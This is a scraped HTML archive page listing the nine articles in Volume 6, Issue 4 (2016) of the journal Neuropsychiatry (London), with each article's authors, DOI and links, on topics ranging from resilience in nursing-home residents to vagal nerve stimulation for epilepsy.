

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jneuropsychiatry.org/archive/npy-volume-6-issue-4-year-2016.html
body_size: 8013
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Neuropsychiatry | Volume 6, Issue 4 | 2016</title>
<meta name="keywords" content="Trade Science journal articles, Volume 6, Issue 4, 2016"/>
<meta name="description" content="Trade Science Inc is a premier publisher of academic, technical and scientific work, Volume 6, Issue 4, 2016."/>
<!-- FAVICON -->
<link href='https://fonts.googleapis.com/css?family=Roboto:100,400,700,500,300,300italic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://www.jneuropsychiatry.org/archive/npy-volume-6-issue-4-year-2016.html">
<link rel="alternate" href="https://www.jneuropsychiatry.org/archive/npy-volume-6-issue-4-year-2016.html" hreflang="en"/>
<meta name="ROBOTS" content="INDEX,FOLLOW">
<meta name="googlebot" content="INDEX,FOLLOW">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
<link href="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<link href="https://www.jneuropsychiatry.org/assets/plugins/et-line/et-line.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/animate.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/plugins/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/global.css" rel="stylesheet" type="text/css"/>
<link href="https://www.jneuropsychiatry.org/assets/css/theme/red.css" rel="stylesheet" type="text/css" id="style-color"/>
<link href="https://www.jneuropsychiatry.org/assets/css/custom.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://www.jneuropsychiatry.org/assets/plugins/jquery.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108639452-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108639452-1');
</script>-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E448J008MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E448J008MJ');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://www.jneuropsychiatry.org/",
  "logo": "https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png"
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '297919997051754');
fbq('track', "PageView");

</script>
<!-- End Facebook Pixel Code -->	</head>
<body>
<div class="wrapper">
  <header class="header header-fixed header-sticky"> 
  <!-- Navbar -->
  <nav class="navbar mega-menu" role="navigation">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display -->
      <div class="menu-container">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button>
        
        <!-- Navbar Actions -->
        <div class="navbar-actions"> 
          
          <!-- Search Classic -->
          
<!--          <div class="navbar-actions-shrink search-classic">
            <div class="search-classic-btn"> <i class="search-classic-btn-default fa fa-search"></i> <i class="search-classic-btn-active fa fa-times"></i> </div>
            <div class="search-classic-field"> 
              <form name="search_form" method="get" action="">
                <div class="input-group">
                  <input type="text" name="keyword" class="form-control search-classic-input" placeholder="Search for ..." required="required">
                  <span class="input-group-btn">
                  <input type="submit" class="btn-base-bg btn-base-sm" name="submit" value="Go">
                  </span> </div>
              </form>
            </div>
          </div>
-->          
          <!-- End Search Classic --> 
          
        </div>
        
        <!-- End Navbar Actions --> 
        
        <!-- Logo -->
        
        <div class="navbar-logo"> <a class="navbar-logo-wrap" href="https://www.jneuropsychiatry.org/" title="Neuropsychiatry"> <img class="navbar-logo-img navbar-logo-img-dark" src="https://www.jneuropsychiatry.org/assets/img/jneuropsychiatry-logo.png" alt="Open Access Journals"> </a> </div>
        
        <!-- End Logo --> 
        
      </div>
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse nav-collapse">
        <div class="menu-container">
          <ul class="nav navbar-nav">
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/" title="Home">Home</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/aims-and-scope.html" title="Aims & Scope">Aim & Scope</a> </li>
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/editors.html" title="Editorial Advisory Board">Editors</a> </li>
			<li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Author"> Author Guidelines <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">			  
			    <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/guidelines.html" title="Author Guidelines">Author Guidelines</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/publication-ethics.html" title="Publication Ethics">Publication Ethics</a></li>
				<li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/editorial-processing-peer-review-policy.html" title="Editorial Processing & Peer-Review Policy">Editorial Processing & Peer-Review Policy</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals"> Articles <i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/inpress.html" title="In Press">In Press</a></li>
                <!-- <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/current-issue.html" title="Current Issue">Current Issue</a></li> -->
                                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/archive.html" title="Table of Contents">Archive</a></li>
              </ul>
            </li>
            
                      <li class="nav-item"> <a class="nav-item-child radius-3" href="https://www.jneuropsychiatry.org/citations-report.html" title="Citations">Citations</a></li>            
            
            <li class="nav-item"> <a class="nav-item-child" href="https://www.jneuropsychiatry.org/submitmanuscript.html" title="Submit Manuscript">Submit Manuscript</a> </li>
            
            <li class="nav-item dropdown"> <a class="nav-item-child dropdown-toggle" href="javascript:void(0);" data-toggle="dropdown" title="Journals">Our Services<i class="fa fa-angle-down fa-lg"></i></a>
              <ul class="dropdown-menu">
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/advertisements.html" title="Advertisements">Advertise</a></li>
                <li class="dropdown-menu-item"><a class="dropdown-menu-item-child" href="https://www.jneuropsychiatry.org/membership-program.html" title="Membership Program">Membership Program</a></li>
              </ul>
            </li>
            
          </ul>
        </div>

      </div>
      <!-- End Navbar Collapse --> 
    </div>
    <!--// End Container--> 
    
  </nav>
  <!-- Navbar --> 
</header>
<!--========== BREADCRUMBS V5 ==========-->

<style>
/**====================
      Reachus
===================**/
#feedback {
  color: #fff;
  position: fixed;
  top: 12%;
  right: 0;
  z-index: 2;
  border-top-left-radius: 5rem!important;
  border-bottom-left-radius: 5rem!important;
  padding: .5rem 1rem;
}

.bg-white #feedback {
  top: 7.16rem;
  right: 7.2rem;
}

#feedback div {
  background: #2158b3;
}

.phonering-alo-ph-circle, .reach-us {
  width: 120%;
  height: 120%;
  top: -.5rem;
  left: -2rem;
  position: absolute;
  -webkit-animation: reach-us-anim 1.2s infinite ease-in-out;
  animation: reach-us-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  z-index: -1
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
  -webkit-animation: reach-us-anim 2.2s infinite ease-in-out !important;
  animation: reach-us-anim 2.2s infinite ease-in-out !important
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    -webkit-opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    -webkit-opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: .1
  }
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0)
  }
}

@-webkit-keyframes reach-us-anim {
  0% {
    -webkit-transform: rotate(0) scale(.5) skew(1deg);
    transform: rotate(0) scale(.5) skew(1deg);
    opacity: .1
  }

  30% {
    -webkit-transform: rotate(0) scale(.7) skew(1deg);
    transform: rotate(0) scale(.7) skew(1deg);
    opacity: .5
  }

  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    transform: rotate(0) scale(1) skew(1deg);
    opacity: .1
  }
}

	.breadcrumbs-v5 {

	  position: relative;

	  z-index: 1;

	  background: url(/assets/img/neuropsychiatry-banner.jpg) no-repeat;

	  background-size: cover;

	  background-position: 40% 30%;

	  padding: 10px 0 10px;

	  text-align:center;

	}
  .cu_imgclass{
    margin-top: 30px;
    width: 100%;
  }

	.breadcrumbs-v5 .breadcrumbs-v5-title {

		font-size: 45px;

	}

</style>
       <div>

</div>

<!--========== Breadcrumbs v5 ==========-->
<section class="breadcrumbs-v5">
  <div class="container">
    <div class="row">
        <div class="col-md-3 sm-margin-b-30">
                        <p class="font-size-24 fweight-600" id="crumb">
                ISSN: ISSN<br>1758-2008 (Print )<br>1758-2016 (Electronic)            </p>
                    </div>
        <div class="col-md-6 sm-margin-b-30">
            <h2 class="breadcrumbs-v5-title fweight-600">Neuropsychiatry<br />
(London)</h2>
        </div>
        <div class="col-md-3">
         <a href="https://www.citefactor.org/search/keywords/journals/Neuropsychiatry+%28london%29" target="_blank"> <img src="https://www.jneuropsychiatry.org/assets/img/citefactor_logo.png" alt="jneuropsychiatry" class="cu_imgclass"></a>
        </div>
                <!--<div class="col-md-2">
        	<a href="javascript:"><img class="img-responsive pull-right" src="../assets/img/impact-factor.png"></a>
        </div>-->
            </div>
  </div>
</section>
<!--========== End Breadcrumbs v5 ==========-->


<!--================Manuscript Sub=================-->
<div class="container">
	<div class="media alert alert-info mt-3">
		<div class="media-body">
			<i class="fas fa-hand-point-right fa-2x align-self-center mr-3 animated infinite bounce slow blue-500"></i> All submissions of the EM system will be redirected to <strong>Online Manuscript Submission System</strong>. Authors are requested to submit articles directly to <a href="https://www.scholarscentral.org/submissions/neuropsychiatry.html" target="_blank" class="text-warning"><strong>Online Manuscript Submission System</strong></a> of respective journal.
		</div>
	</div>
</div>
<!--==============Manuscript Sub================-->
<div class="bg-color-sky-light"> 
    <!--========== PAGE CONTENT ==========-->
    <div class="content container">  
        <div class="row">        
            <div class="col-md-12 md-margin-b-50">  
                <!---------page content------->
                <div>
                    <h1 class="color-blue">Volume 6, Issue 4</h1>
                               
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 117-123</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/resilience-in-older-adults-influence-of-the-admission-in-nursing-home-and-psychopathology.html" title="Resilience in older adults: influence of the admission in nursing home and psychopathology">Resilience in older adults: influence of the admission in nursing home and psychopathology</a></h4>
                                                            	<p><strong>Author(s): </strong>Camilla Callegari, Lorenza Bertu, Ivano Caselli, Celeste Isella, Marta Ielmini, Cristiano Bonalumi, Marco Ferrario, Simone Vender</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000129" title="Click here">10.4172/Neuropsychiatry.1000129</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/resilience-in-older-adults-influence-of-the-admission-in-nursing-home-and-psychopathology-11462.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/resilience-in-older-adults-influence-of-the-admission-in-nursing-home-and-psychopathology.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/resilience-in-older-adults-influence-of-the-admission-in-nursing-home-and-psychopathology.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 124-127</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/the-relationship-between-depression-and-use-of-ecstasy-among-adolescents-in-taiwan.html" title="The Relationship between depression and use of ecstasy among adolescents in Taiwan">The Relationship between depression and use of ecstasy among adolescents in Taiwan</a></h4>
                                                            	<p><strong>Author(s): </strong>Kun-Hua Lee, Chen-Hsiang Su, Ray C Hsiao, Chia-Nan Yen and Cheng-Fang Yen</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000130" title="Click here">10.4172/Neuropsychiatry.1000130</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/the-relationship-between-depression-and-use-of-ecstasy-among-adolescents-in-taiwan-11473.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/the-relationship-between-depression-and-use-of-ecstasy-among-adolescents-in-taiwan.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/the-relationship-between-depression-and-use-of-ecstasy-among-adolescents-in-taiwan.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 128-135</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/population-characteristics-and-behavior-of-caffeinated-alcoholic-beverage-consumption.html" title="Population characteristics and behavior of caffeinated alcoholic beverage consumption">Population characteristics and behavior of caffeinated alcoholic beverage consumption</a></h4>
                                                            	<p><strong>Author(s): </strong>Wan-Ju Cheng</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000131" title="Click here">10.4172/Neuropsychiatry.1000131</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/population-characteristics-and-behavior-of-caffeinated-alcoholic-beverage-consumption-11474.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/population-characteristics-and-behavior-of-caffeinated-alcoholic-beverage-consumption.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/population-characteristics-and-behavior-of-caffeinated-alcoholic-beverage-consumption.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 136-141</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/malignant-catatonia-due-to-antinmdareceptor-encephalitis-in-a-15yearold-girl-case-report-and-summary-of-current-knowledge.html" title="Malignant catatonia due to anti-NMDA-receptor encephalitis in a 15-year-old girl: case report and summary of current knowledge">Malignant catatonia due to anti-NMDA-receptor encephalitis in a 15-year-old girl: case report and summary of current knowledge</a></h4>
                                                            	<p><strong>Author(s): </strong>Stefania Aulicka, Ondrej Horak, Lenka Mrazova, Petr Mikolasek, Jaroslav Sterba, Lenka Krbkova and Hana
Oslejskova</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000132" title="Click here">10.4172/Neuropsychiatry.1000132</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/malignant-catatonia-due-to-antinmdareceptor-encephalitis-in-a-15yearold-girl-case-report-and-summary-of-current-knowledg-11475.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/malignant-catatonia-due-to-antinmdareceptor-encephalitis-in-a-15yearold-girl-case-report-and-summary-of-current-knowledge.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/malignant-catatonia-due-to-antinmdareceptor-encephalitis-in-a-15yearold-girl-case-report-and-summary-of-current-knowledg.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 142-148</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/anxiety-in-old-age-and-dementia--implications-for-clinical-and-research-practice.html" title="Anxiety in old age and dementia - implications for clinical and research practice">Anxiety in old age and dementia - implications for clinical and research practice</a></h4>
                                                            	<p><strong>Author(s): </strong>Andrea Tales, Nasreen Basoudan</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000133" title="Click here">10.4172/Neuropsychiatry.1000133</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/anxiety-in-old-age-and-dementia--implications-for-clinical-and-research-practice-11476.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/anxiety-in-old-age-and-dementia--implications-for-clinical-and-research-practice.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/anxiety-in-old-age-and-dementia--implications-for-clinical-and-research-practice.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Review Article<span class="pull-right page-no">p. 149-160</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/vagal-nerve-stimulation-for-refractory-epilepsy-a-brief-review.html" title="Vagal nerve stimulation for refractory epilepsy: a brief review">Vagal nerve stimulation for refractory epilepsy: a brief review</a></h4>
                                                            	<p><strong>Author(s): </strong>Navidhamidi Mojdeh Mehranfard Nasrin, Sarkaki Alireza</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000134" title="Click here">10.4172/Neuropsychiatry.1000134</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/vagal-nerve-stimulation-for-refractory-epilepsy-a-brief-review-11477.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/vagal-nerve-stimulation-for-refractory-epilepsy-a-brief-review.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/vagal-nerve-stimulation-for-refractory-epilepsy-a-brief-review.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 161-166</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/evaluation-of-the-development-of-children-whose-mother-is-under-methadone-maintenance-treatment-during-pregnancy.html" title="Evaluation of the development of children whose mother is under methadone maintenance treatment during pregnancy">Evaluation of the development of children whose mother is under methadone maintenance treatment during pregnancy</a></h4>
                                                            	<p><strong>Author(s): </strong>Lien-Chung Wei, Chih-Tsai Chen, Sun-Yuan Chou, Chiung-Yueh Fan, Wan-Yun Liu, Hung-Yu Chan</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000135" title="Click here">10.4172/Neuropsychiatry.1000135</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/evaluation-of-the-development-of-children-whose-mother-is-under-methadone-maintenance-treatment-during-pregnancy-11478.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/evaluation-of-the-development-of-children-whose-mother-is-under-methadone-maintenance-treatment-during-pregnancy.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/evaluation-of-the-development-of-children-whose-mother-is-under-methadone-maintenance-treatment-during-pregnancy.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Research Article<span class="pull-right page-no">p. 167-177</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/differentiating-bipolar-type-i-and-ii-depression-from-unipolar-depression-the-role-of-clinical-features-current-symptoms-and-a-pas.html" title="Differentiating bipolar type I and II depression from unipolar depression: the role of clinical features, current symptoms and a past hypomanic symptoms checklist">Differentiating bipolar type I and II depression from unipolar depression: the role of clinical features, current symptoms and a past hypomanic symptoms checklist</a></h4>
                                                            	<p><strong>Author(s): </strong>Xiaodong Chen, Guiyun Xu, Yamei Dang, Huiyi Ouyang, Yangbo Guo, Hagop S Akiskal, Kangguang Lin</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000136" title="Click here">10.4172/Neuropsychiatry.1000136</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/differentiating-bipolar-type-i-and-ii-depression-from-unipolar-depression-the-role-of-clinical-features-current-symptoms-11479.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/differentiating-bipolar-type-i-and-ii-depression-from-unipolar-depression-the-role-of-clinical-features-current-symptoms-and-a-pas.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/differentiating-bipolar-type-i-and-ii-depression-from-unipolar-depression-the-role-of-clinical-features-current-symptoms.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                              
                    <article class="blog-grid margin-b-30">
                        <div class="blog-grid-box-shadow">
                            <div class="blog-grid-content">
                            <p style="color:#e55973;">Short Communication<span class="pull-right page-no">p. 178-184</span></p>                                                        	<h4 class="blog-grid-title-lg"><a class="blog-grid-title-link" href="https://www.jneuropsychiatry.org/peer-review/four-clinical-cases-of-recurrent-surgery-addiction-polyoperes-diagnostic-classification-in-the-dsmivtr-vs-dsm5.html" title="Four clinical cases of recurrent surgery addiction (polyoperes): diagnostic classification in the DSM-IV-TR vs DSM-5">Four clinical cases of recurrent surgery addiction (polyoperes): diagnostic classification in the DSM-IV-TR vs DSM-5</a></h4>
                                                            	<p><strong>Author(s): </strong>Camilla Callegari, Ivano Caselli, Lucia Bianchi, Celeste Isella, Marta Ielmini, Simone Vender</p>
                                                                  <p>DOI: <a href="https://dx.doi.org/10.4172/Neuropsychiatry.1000137" title="Click here">10.4172/Neuropsychiatry.1000137</a></p>
			                                                </div>
                            <div class="blog-grid-supplemental"> 
                                <ul class="list-inline blog-sidebar-tags">
									                                    <li><a href="https://www.jneuropsychiatry.org/abstract/four-clinical-cases-of-recurrent-surgery-addiction-polyoperes-diagnostic-classification-in-the-dsmivtr-vs-dsm5-11480.html" class="radius-50" title="Abstract">Abstract</a></li>			
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/four-clinical-cases-of-recurrent-surgery-addiction-polyoperes-diagnostic-classification-in-the-dsmivtr-vs-dsm5.html" class="radius-50" title="Full-Text">Full-Text</a></li>
                                                                        <li><a href="https://www.jneuropsychiatry.org/peer-review/four-clinical-cases-of-recurrent-surgery-addiction-polyoperes-diagnostic-classification-in-the-dsmivtr-vs-dsm5.pdf" class="radius-50" title="PDF">PDF</a></li>
                                    									                                </ul>
                            </div>
                        </div>
                    </article>
                                    </div>
                <!---------page content end------->
                    
            </div>
        </div>
    </div>
    <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

